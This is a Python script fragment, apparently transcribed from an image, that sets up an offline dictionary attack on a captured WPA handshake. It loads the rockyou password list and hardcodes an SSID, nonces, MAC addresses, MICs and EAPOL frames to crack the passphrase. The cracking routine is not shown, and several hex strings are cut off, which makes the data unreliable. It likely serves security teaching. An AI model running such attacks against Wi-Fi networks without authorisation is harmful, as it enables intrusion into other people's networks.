 if __name__ == "__main__":
#RunTest()
#Read a file of passwords containing
#passwords separated by a newline
with open('../rockyou_mod.dic', encoding="ISO-8859-1") as f:
S = []
for l in f:
S.append(l.strip())
#ssid name
ssid = "VTR-1645213"
#ANonce
aNonce = a2b_hex('4c2fb7eca28fba45accefde3ac5e433314270e04355b6d95086031b004a31935')
#SNonce
sNonce = a2b_hex("30bde6b043c2aff8ea482dee7d788e95b634e3f8e3d73c038f5869b96bbe9cdc")
#Authenticator MAC (AP)
apMac = a2b_hex("b0487ad2dc18")
#Station address: MAC of client
cliMac = a2b_hex("eede678cdf8b")
#The first MIC
mic1 = "1813acb976741b446d43369fb96dbf90"
#The entire 802.1x frame of the second handshake message with the MIC field set to all zeros
data1 = a2b_hex("0103007502010a0000000000000000000130bde6b043c2aff8ea482dee7d788e95b634e3f8e3d73c038f
#The second MIC
mic2 = "a349d01089960aa9f94b5857b0ea10c6"
#The entire 802.1x frame of the third handshake message with the MIC field set to all zeros
data2 = a2b_hex("020300970213ca001000000000000000024c2fb7eca28fba45accefde3ac5e433314270e04355b6d9508
#The third MIC
mic3 = "5cf0d63af458f13a83daa686df1f4067"
#The entire 802.1x frame of the forth handshake message with the MIC field set to all zeros
data3 = a2b_hex("0103005f02030a0000000000000000000200000000000000000000000000000000000000000000000000
#Run an offline dictionary attack against the access point
TestPwds(S, ssid, aNonce, sNonce, apMac, cliMac, data1, data2, data3, mic1, mic2, mic3)